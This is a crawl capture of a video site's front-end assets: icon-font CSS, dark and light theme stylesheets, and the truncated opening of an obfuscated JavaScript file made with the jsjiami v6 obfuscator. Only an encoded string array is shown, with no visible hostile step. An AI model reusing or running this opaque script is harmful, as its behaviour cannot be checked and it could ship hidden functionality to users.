.icon-a-gengduo:before {
  content: "\e67a";
}

.icon-a-yejianmoshiyewan:before {
  content: "\e679";
}

.icon-a-yejianmoshi2:before {
  content: "\e678";
}

.icon-a-yejianmoshi1:before {
  content: "\e677";
}

.icon-yejianmoshi1:before {
  content: "\e676";
}

.icon-a-yejian2:before {
  content: "\e675";
}

.icon-a-yejian1:before {
  content: "\e674";
}

.icon-yejian1:before {
  content: "\e673";
}

.icon-a-rijianmoshi1:before {
  content: "\e671";
}

.icon-a-rijianmoshi2:before {
  content: "\e672";
}

.icon-rijianmoshi:before {
  content: "\e670";
}

.icon-huanfu:before {
  content: "\e66f";
}

.icon-a-zhiding12:before {
  content: "\e66e";
}

.icon-a-zhiding11:before {
  content: "\e66c";
}

.icon-a-zhiding9:before {
  content: "\e66b";
}

.icon-a-zhiding8:before {
  content: "\e66a";
}

.icon-a-zhiding6:before {
  content: "\e669";
}

.icon-a-zhiding5:before {
  content: "\e667";
}

.icon-a-zhiding4:before {
  content: "\e666";
}

.icon-a-zhiding2:before {
  content: "\e665";
}

.icon-a-zhiding1:before {
  content: "\e664";
}

.icon-zhiding:before {
  content: "\e663";
}

.icon-zhibobofangshexiangjiguankanmianxing:before {
  content: "\e65f";
}

.icon-zhibobofangshexiangjitianxianmianxing:before {
  content: "\e660";
}

.icon-zhibo-3:before {
  content: "\e661";
}

.icon-zhibo-2:before {
  content: "\e662";
}

.icon-40238_shengguangbodianshiju_guangbodianshijiemuzhi:before {
  content: "\e65e";
}

.icon-dianshi1:before {
  content: "\e65a";
}

.icon-dianshi-2:before {
  content: "\e65d";
}

.icon-xinwenzixun:before {
  content: "\e659";
}

.icon-zixun-4:before {
  content: "\e658";
}

.icon-zixun-3:before {
  content: "\e657";
}

.icon-zixun-2:before {
  content: "\e654";
}

.icon-zixun4:before {
  content: "\e652";
}

.icon-donghua:before {
  content: "\e651";
}

.icon-zongyi:before {
  content: "\e650";
}

.icon-zongyifenlei:before {
  content: "\e64f";
}

.icon-dianshiju-xuanzhong-:before {
  content: "\e64e";
}

.icon-youxi:before {
  content: "\e64d";
}

.icon-guixu:before {
  content: "\e63c";
}

.icon-yule:before {
  content: "\e64a";
}

.icon-dianshiju-:before {
  content: "\e649";
}

.icon-suoyin:before {
  content: "\e63e";
}

.icon-shenghuo:before {
  content: "\e648";
}

.icon-wanjietuijian:before {
  content: "\e647";
}

.icon-zuixinlianzai:before {
  content: "\e644";
}

.icon-bianjituijian:before {
  content: "\e643";
}

.icon-fanjutuijian:before {
  content: "\e642";
}

.icon-zhibo2:before {
  content: "\e640";
}

.icon-wodezhuifan:before {
  content: "\e63f";
}

.icon-guochandonghuatuijian:before {
  content: "\e63d";
}

.icon-dong:before {
  content: "\e63a";
}

.icon-guanggao:before {
  content: "\e639";
}

.icon-dianying1:before {
  content: "\e637";
}

.icon-dianshiju:before {
  content: "\e636";
}

.icon-dianying:before {
  content: "\e634";
}

.icon-dianzan1:before {
  content: "\e633";
}

.icon-dianzan-2:before {
  content: "\e632";
}

.icon-dianzan:before {
  content: "\e631";
}

.icon-dianzan_bukedian_yejian:before {
  content: "\e62e";
}

.icon-yejianmoshi1x:before {
  content: "\e62b";
}

.icon-yejianmoshi:before {
  content: "\e628";
}

.icon-yejian:before {
  content: "\e626";
}

.icon-heiyemoshi:before {
  content: "\e625";
}

.icon-pinglun6:before {
  content: "\e624";
}

.icon-pinglun-2:before {
  content: "\e623";
}

.icon-pinglun5:before {
  content: "\e621";
}

.icon-pinglun4:before {
  content: "\e620";
}

.icon-pinglun3:before {
  content: "\e61f";
}

.icon-pinglun2:before {
  content: "\e61e";
}

.icon-zhuantiB:before {
  content: "\e61d";
}

.icon-zhuanti4:before {
  content: "\e61b";
}

.icon-zhuanti-21:before {
  content: "\e61a";
}

.icon-zhuanti-2:before {
  content: "\e619";
}

.icon-zhuanti3:before {
  content: "\e618";
}

.icon-zhuanti2:before {
  content: "\e617";
}

.icon-zhuanti1:before {
  content: "\e616";
}

.icon-shoucang-21:before {
  content: "\e614";
}

.icon-shoucang2:before {
  content: "\e613";
}

.icon-shoucang-2:before {
  content: "\e612";
}

.icon-shoucang1:before {
  content: "\e610";
}

.icon-side_4:before {
  content: "\e60f";
}

.icon-gerenzhongxin-xuanzhong:before {
  content: "\e60d";
}

.icon-mingxingbang:before {
  content: "\e60b";
}

.icon-192C6A:before {
  content: "\e609";
}

.icon-mingxing-2:before {
  content: "\e608";
}

.icon-mingxing1:before {
  content: "\e607";
}

.icon-quanbuyanyuan:before {
  content: "\e606";
}

.icon-yanyuanzhenrong:before {
  content: "\e603";
}

.icon-zhaoyanyuanxuanzhong:before {
  content: "\e602";
}

.icon-jiaoseguanli:before {
  content: "\e66d";
}

.icon-send:before {
  content: "\e668";
}

.icon-liulan1:before {
  content: "\e64c";
}

.icon-gengduo:before {
  content: "\e68e";
}

.icon-qiehuan:before {
  content: "\e656";
}

.icon-juji:before {
  content: "\e60a";
}

.icon-iconmingxinganlifanxiang:before {
  content: "\e653";
}

.icon-liulan:before {
  content: "\e638";
}

.icon-xihuan2:before {
  content: "\e63b";
}

.icon-zidingyibiaoti:before {
  content: "\e605";
}

.icon-liuyan-A:before {
  content: "\e61c";
}

.icon-yunshangchuan:before {
  content: "\e6aa";
}

.icon-shangchuan_huabanfuben:before {
  content: "\e635";
}

.icon-zidingyiquyu:before {
  content: "\e65b";
}

.icon-liuyanban-05:before {
  content: "\e630";
}

.icon-liuyan1:before {
  content: "\e601";
}

.icon-zidingyi:before {
  content: "\e69f";
}

.icon-qq:before {
  content: "\e62d";
}

.icon-shipinbofangyingpian2:before {
  content: "\e78e";
}

.icon-zixun:before {
  content: "\e646";
}

.icon-wufengpintu:before {
  content: "\e604";
}

.icon-liuyan:before {
  content: "\e655";
}

.icon-icon:before {
  content: "\e65c";
}

.icon-zcpt-wangzhanguanli:before {
  content: "\e6b5";
}

.icon-wechat-fill:before {
  content: "\e645";
}

.icon-pinglun:before {
  content: "\e8c5";
}

.icon-wangzhanguanliICO:before {
  content: "\e611";
}

.icon-zixun1:before {
  content: "\e641";
}

.icon-gengduobeifen:before {
  content: "\e627";
}

.icon-kongbaiwendang:before {
  content: "\e6c6";
}

.icon-zhibo1:before {
  content: "\e615";
}

.icon-zixun2:before {
  content: "\e60c";
}

.icon-dianshi:before {
  content: "\e64b";
}

.icon-pinglun1:before {
  content: "\e6b7";
}

.icon-shipindianshi:before {
  content: "\e6ca";
}

.icon-zixun3:before {
  content: "\e60e";
}

.icon-website_fill:before {
  content: "\e7bf";
}

.icon-mingxing:before {
  content: "\e600";
}

.icon-shangchuan:before {
  content: "\e71a";
}

.icon-wenben:before {
  content: "\e62f";
}

.icon-tv3:before {
  content: "\e799";
}

.icon-zhuanti:before {
  content: "\e629";
}

.icon-zhuantiweihu:before {
  content: "\e781";
}

.icon-shoucang:before {
  content: "\e622";
}

.icon-zhibo:before {
  content: "\e62a";
}

.icon-douyin:before {
  content: "\e8db";
}

.icon-tv4:before {
  content: "\e874";
}

.icon-yonghu-fuben:before {
  content: "\e62c";
}


--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/mxhtmlblack.css
body_size: 2242
content:
/*觅知博客  www.98dou.cn*/
body {
	background: #16161a;
	color: hsla(0, 0%, 100%, .87);
}

a {
	color: hsla(0, 0%, 100%, .87);
}

#header::after {
	background: #16161a;
}

.search-box {
	background-color: #25252b;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 0 0 0;
}

.module-item-text {
	color: hsla(0, 0%, 100%, .6);
}

.module-item-content {
	background-color: #16161a;
}

.module-item-style.video-tag a {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.module-item-style {
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background-color: #1C1C20;
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff;
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background-color: #25252b;
}

.ac_bg,
.ac_hot,
.ac_items {
	background-color: #25252b;
}

.search-tag a {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #25252b;
}

.library-box::after {
	background-color: #32323c;
}

.library-item.selected {
	background-color: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.library-stat {
	color: hsla(0, 0%, 100%, .6);
}

#footer {
	background-color: #16161a;
	color: hsla(0, 0%, 100%, .6);
}


.drop-content-box {
	background-color: #25252b;
}

.list-item-title strong {
	color: hsla(0, 0%, 100%, .6);
}

.drop-tips {
	color: hsla(0, 0%, 100%, .6);
}

.icon-clear {
	color: hsla(0, 0%, 100%, .6);
}

.drop-content-items::before {
	border-bottom-color: hsla(0, 0%, 100%, .6)
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #25252b;
}

.drop-content-items li a:hover {
	background-color: #16161a;
}

.page #header {
	background: #16161a;
}

.popup {
	background: #25252b;
}

.popup::after {
	background: #16161a;
}

.popup-title::after {
	background: #32323c;
}

.handle-more-drop .block-name {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .block-name strong {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

#report-popup::after {
	background: #25252b;
}

.report-content {
	background: #32323c;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #25252b;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #25252b;
}

.video-info-itemtitle {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.view .video-info .page-title {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link a {
	color: hsla(0, 0%, 100%, .6);
}

.box::before {
	background: rgba(37, 37, 43, .1)
}

.box::after,
.box::before {
	background: rgba(37, 37, 43, .5)
}

button.share-btn {
	color: #333;
}

.module-player-list {
	background: #25252b;
}

.module-blocklist a {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
	width: 100%;
}

.module-player-tab .module-tab-item.selected {
	background: #32323c
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}

.video-serial {
	border: 3px solid #32323c;
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.search-stat h2 {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item small {
	color: hsla(0, 0%, 100%, .6);
}

.module-search-item {
	background: #25252b;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #25252b;
	color: rgb(225 225 226 / 92%) !important;
}

.search #header {
	background: 0 0;
}

.article-content b::after {
	background: 0 0;
}

.article main::after {
	background: 0 0;
}

.grid-item i {
	background: #32323c;
}

.grid-more-link {
	color: hsla(0, 0%, 100%, .6);
}

.btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info:nth-child(odd) {
	background: #32323c;
}

.module-row-title p {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info a {
	color: hsla(0, 0%, 100%, .6);
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #fff;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 80%, #25252b 100%);
	}

	.module-player-tab .module-tab-name {
		background: #25252b;
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .module-tab-name {
		background: #25252b;
	}

	.sort-list .module-tab-name i {
		color: hsla(0, 0%, 100%, .6);
	}

	.video-subtitle {
		color: hsla(0, 0%, 100%, .6);
	}

	.module-tab .module-tab-items {
		background: #25252b;
	}

	.module-sorttab .module-blocklist a {
		background: #32323c;
	}

	.sort-list .sort-button {
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(37, 37, 43, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #32323c;
		color: hsla(0, 0%, 100%, .6);
	}

	.module-sorttab .module-blocklist a:hover {
		background: #16161a;
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: #25252b;
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: #32323c;
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #16161a;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: 0 0;
	}

	.play #header {
		background: #000;
	}

}

.bottom-line:after {
	border-bottom: 1px solid #25252b !important;
}

.form-control {
	border: 1px solid #32323c !important;
	background: #25252b !important;
}

.btn-default {
	border: 1px solid #25252b !important;
	background: #25252b !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.btn-primary {
	color: hsla(0, 0%, 100%, .6) !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #32323c !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.top-line-dot:before {
	border-top: 1px solid #25252b !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #25252c !important;
}

.top-line:before {
	border-top: 1px solid #25252b !important;
}

.mobile-open .search-box .cancel-btn {
	background: none !important;
}

.split-line {
	background-color: #32323c !important;
}

.newsbg {
	background: #25252b !important;
}

.badge {
	background-color: #32323c !important;
}

.mxonefoot {
	background: #16161a;
	border-top: 1px solid #25252b;
}


.bgys {
	background: #16161a !important;
}

.search-cupfox {
	background: #25252b
}

.search-cupfox::after {
	background: #666;
}

.homepage .header-bg {
	background: #16161a;
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #10101a;
	}
}

.homepage .header-content .search-box {
	background-color: #25252b;
	box-shadow: 0 0 0 0 !important;
}

.homepage .nav-search .search-cupfox::after {
	background: #25252b;
}

a.text-list-item {
	color: rgba(0, 0, 0, .68);
}

.mxone-modal__content {
	background: #25252b;
}

.user-title {
	color: hsla(0, 0%, 100%, .87);
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: #fff;
	}

	.nav-menu-item.selected span {
		color: hsla(0, 0%, 100%, .87);
	}

	.nav .nav-menu-item span {
		color: hsla(0, 0%, 100%, .87);
	}

	.header-content::after {
		background: #16161a;
	}

	.sort-list .module-tab-name i:after {
		background: none
	}
}

.list .list-item .item-title {
	background: #25252b;
	color: hsla(0, 0%, 100%, .87);
	border-bottom: none;
}

.list .list-item {
	background: #25252b;
	border: none;
}

.list .list-item .item:hover {
	background: #32323c
}

.keyword {
	color: hsla(0, 0%, 100%, .87);
}

.order {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(1) {
	background: #25252b;
}

.text-list-item:nth-child(2) {
	background: #25252b;
}

.text-list-item:nth-child(3) {
	background: #25252b;
}

.text-list-item:nth-child(n+4) {
	background: #25252b;
	border-bottom: 1px solid #16161a;
}

.top-1::before {
	background: #fc4274;
}

.top-2::before {
	background: #ff8155;
}

.top-3::before {
	background: #fcb80a
}

.text-list-title h3,
.text-list-title p {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(n+4):hover {
	background: #32323c
}

.mx-mac_msg_jump{
    box-shadow: 0 0 0 0;
}
.mx-mac_msg_jump .msg_jump_tit{
        color: hsla(0, 0%, 100%, .87);}
.mx-mac_msg_jump .text{
          color: hsla(0, 0%, 100%, .87); 
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #212124  inset
}
.mx-mac_msg_jump .form .item1{
    border-color: #212124;
}


.module-items .pack_reserve p{background: #16161a;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 77% / 87%);}


.homepage_homepage_channelnav {background-color: #fff0;}
.homepage_homepage_channelnav .homepage_opt_wrap a img{    background-color: #19161900;}

.actor_part{background: #0f0f12;border-radius: 50px;border: 1px solid #2c2c2d;}

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/white.css
body_size: 2652
content:
/*觅知博客  www.98dou.cn*/
body {
	color: #282828;
	background: #fff
}

a {
	color: #282828;
}

#header::after {
	background: #eaedf1
}

.search-box {
	background-color: #fff;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22);
}

.module-item-text {
	color: rgba(0, 0, 0, .4)
}

.module-item-content {
	background: #fff;
}

.module-item-style.video-tag a {
	background: #eaedf1;
	color: rgba(0, 0, 0, .62)
}

.module-item-style {
	color: rgba(0, 0, 0, .62);
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background: #fff;
}

.ac_bg,
.ac_hot,
.ac_items {
	background: rgba(255, 255, 255, .9);
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #eaedf1
}

.library-box::after {
	background-color: #eaedf1
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
}

.library-stat {
	color: rgba(0, 0, 0, .62)
}

#footer {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .51);
}

.drop-content-box {
	background: #fff;
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.drop-tips {
	color: rgba(0, 0, 0, .4)
}

.icon-clear {
	color: #282828;
}

.drop-content-items::before {
	border-bottom-color: #fff;
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.page #header {
	background: #eaedf1
}

.popup {
	background: #fff;
}

.popup::after {
	background: #eaedf1;
}

.popup-title::after {
	background: #fde6dd;
}

.handle-more-drop .block-name {
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o i {
	color: rgba(0, 0, 0, .83);
}

#report-popup::after {
	background: #d7dae1
}

.report-content {
	background: #eaedf1;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #fff;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #fff;
}

.video-info-itemtitle {
	color: rgba(0, 0, 0, .51)
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68);
}

.video-info-aux .tag-link {
	background: #eaedf1;
	color: rgba(0, 0, 0, .68);
}

.view .video-info .page-title {
	color: rgba(7, 7, 10, .92)
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.box::before {
	background: #fff
}

.box::after,
.box::before {
	background: transparent;
}

/*button.share-btn{color:#333;}*/



.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
}



.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}


.video-serial {
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	background: #eaedf1;
}

.search-stat h2 {
	color: rgba(0, 0, 0, .68);
}

.module-tab-item small {
	color: rgba(0, 0, 0, .4);
}

.module-search-item {
	background: #f7f8f9;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.search #header {
	background: 0 0
}

.article-content b::after {
	background: #ffd41e;
}

.article main::after {
	background: #eaedf1;
}

.grid-item i {
	background: #f3f5f7;
}

.grid-more-link {
	color: #ff2a14
}

.module-player-list {
	background: #eaedf1;
}

@media (min-width: 1239px) {
	.player-side-playlist {
		background: #232328;
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328;
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328;
	}
}

.btn-block-o i {
	color: rgba(0, 0, 0, .51);
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-title p {
	color: rgba(0, 0, 0, .4)
}

.module-row-info a {
	color: rgba(0, 0, 0, .83)
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
	}

	.module-player-tab .module-tab-name {
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
	}

	.sort-list .module-tab-name {
		background: #eaedf1;
	}

	.sort-list .module-tab-name i {
		color: #ff2a14;
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
	}

	.module-tab .module-tab-items {
		background-color: #fff;
	}

	.module-sorttab .module-blocklist a {
		background: #f3f5f7
	}

	.sort-list .sort-button {
		color: rgba(0, 0, 0, .68);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(255, 255, 255, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #eaedf1;
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: rgba(255, 255, 255, .9);
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: rgba(0, 26, 58, .16)
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #fff;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
	}

	.play #header {
		background: #000;
	}
}

.bottom-line:after {
	border-bottom: 1px solid #EEEEEE !important;
}

.form-control {
	background-color: #F5F5F5 !important;
	border: 1px solid #EEEEEE !important;
}

.btn-default {
	border: 1px solid #f5f5f5 !important;
	background-color: #f5f5f5 !important;
	color: #333333 !important;
}

.btn-primary {
	color: #FFFFFF !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #25252b !important;
	color: #25252b !important;
}

.top-line-dot:before {
	border-top: 1px dotted #EEEEEE !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #f5f5f5 !important;
}

.top-line:before {
	border-top: 1px solid #EEEEEE !important;
}

.mobile-open .search-box .cancel-btn {
	background: 0 0 !important;
}

.split-line {
	background-color: #EEEEEE !important;
}

.newsbg {
	background: #f3f5f7 !important;
}

.badge {
	background-color: #EEEEEE !important;
}

.mxonefoot {
	background: #fff;
	border-top: 1px solid #fff;
}


.bgys {
	background: #eaedf1 !important;
}

.search-cupfox {
	background: #fff
}

.search-cupfox::after {
	background: #d7dae1;
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #e3e6eb
	}
}

.homepage .header-content .search-box {
	background: #fff;
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

a.text-list-item {
	color: #282828;
}

.mxone-modal__content {
	background: #fff;
}

.user-title {
	color: #333;
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92);
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92);
	}

	.nav .nav-menu-item span {
		color: rgba(7, 7, 10, .62);
	}

	.header-content::after {
		background: #d7dae1;
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5;
	}

	.module-tab-drop .module-tab-item {
		color: rgba(0, 0, 0, .83);
	}
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	color: #282828;
}

.keyword {
	color: #282828;
}

.order {
	color: #b0b0b0;
}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item {
	background: hsla(0, 0%, 100%, 0);
	border: 1px solid #f5f5f5;
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}


.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.text-list-title h3,
.text-list-title p {
	color: #282828;
}

.mx-mac_msg_jump{
   	box-shadow:0 7px 21px rgba(149,157,165,.22);
}
.mx-mac_msg_jump .msg_jump_tit{
     	color:#222;}
.mx-mac_msg_jump .text{
         	color:#222;
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #fff  inset
}
.mx-mac_msg_jump .form .item1{
	border-color:#f2f2f2
}


.module-items .pack_reserve p{background: #ffffff;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 16% / 87%);}
.homepage_homepage_channelnav {background-color: #fff;}

.homepage_homepage_channelnav .homepage_opt_wrap a img{background-color:#191619c7}

.actor_part{background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef;}
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}

--- FILE ---
content_type: application/javascript
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/js/script.js?v=mizhiv10.8
body_size: 30461
content:
var iｉl='jsjiami.com.v6',iｉl_=['‮iｉl'],i1l1i=[iｉl,'w5sOLF7CgQ==','ccOxZ17CnsK2','P8OGwr7CsEtZ','w4HCgTnCsSjClw==','w7fDnF9VwogT','TMKJTcK6LjU=','GsKbwr7ClUs=','UcOxR3vDhg==','w73DmsOIwqY8Bg==','ZVjClGkxcw==','ZVjCkTQ0dg==','w6LDmcOqZjIh','w4/CpTrDpcKH','wrnCjMOlHVVr','QcKkwrvCpiHCoMK1EmPCmEHCjMKPw5A1WQ==','wpDDqcOOcMOMPw==','EcKSwqbCuFYcV8KheE3Ct8O+','w6LDnMOqYxck','woIKLWkcb8KlBcKSP8K2wpRLw5LCs8K4','wofDg8OBw4YRMw==','wo7DiX5Bw6shw4vCkErCuEkl','TMKJTcK6Lk0=','w6XCsC16w58=','w41VwojDlcOc','AiPCjyTCscOv','w7DCkcKvwrvCg8O2','wq7CunvCoGLCig==','w6zDmsOAw7LDiMOO','w7nCuiJXw5LCuQ==','wr4mNQbCjMOw','w7XCscKvw6PDu8O2','YFjDoRvDrMOr','w61Vw5XCjcOcw64=','PlJJw7HCksKx','wr3CqwVTwpjCng==','w7TDu8OyA2XDnw==','wq7CmibCoELDkg==','w53Dn8Otw7s8Aw==','WcK9w6/CvWnCmg==','wrzCicOgGFBu','NVfDmsO9EMOJ','MVHCncOxUw==','w5sLCVvCoQ==','c8Ktwr8Gw6Y=','NFXDlHzDrFw=','wrXDqcOLcMOsPw==','w40Iwo3CiMKkw64=','woXCnWNJw5Yc','WcKYwpfCnWnCnw==','w4HDmTnCsSjCtw==','wpjCkE0pIw==','wonCpRLDr8KcOA==','w6hVwq3DlcKkwrM=','w6rCrQoIw65b','VMOUZ17DhsOO','wp8WeXJUUA==','fDtUw7ZSw7Q=','agjDqsKkw6HCkw==','TwjCt8Kkwrw=','w7DClMOywpvCg8O2','QSHDh2XCrMO+','wrTCkDjDvkfDlw==','ZV3CkUw0Lg==','w7zCn38vwqrDoQ==','wonChUrCssK8PQ==','wqQMdljCqcKtwp/DucKA','woXDhTtpwq45','WcKIw6cMwrw=','GsK+w6PClU4E','w4/Ck8ODb8OIDA==','VMOxH17Dg8Ou','c8KESA==','w6VSwo0Fwpw=','w6LDnMOPOzIh','w6gnw7g=','w4/ChWLDhcKCwrE=','DnnDsFV1Jg==','CBZuwqU=','IA52w6Yz','w4nDmyA6KMKR','H8K+wrvCsGs=','w61QwojDlcKBw4s=','w5vDk8OfCh3DuA==','wrsGNV7DtMKt','UcORR17DhsOO','QsOMw67CsMOHwr0=','BCfCrld1Lw==','w4UPw5Bdwpl2','w61VwojCrcKEw6s=','w6fDmcOqOxcE','wqjCk8OJw6o3D8Oj','wqTDpnzDjcK4wpM=','ByPCilzClMOv','HsOsTsO2w4/Chg==','w4rCtsODT8KQdA==','fMKtwroswrwZ','MQ3DlCHDrAQ=','LiTCiFB1Iw==','w7x6UmEAPA==','wr3Dk1hTwrjCng==','G8OsFsOzwpfDng==','w73ClsO3wr/Dk8KzQ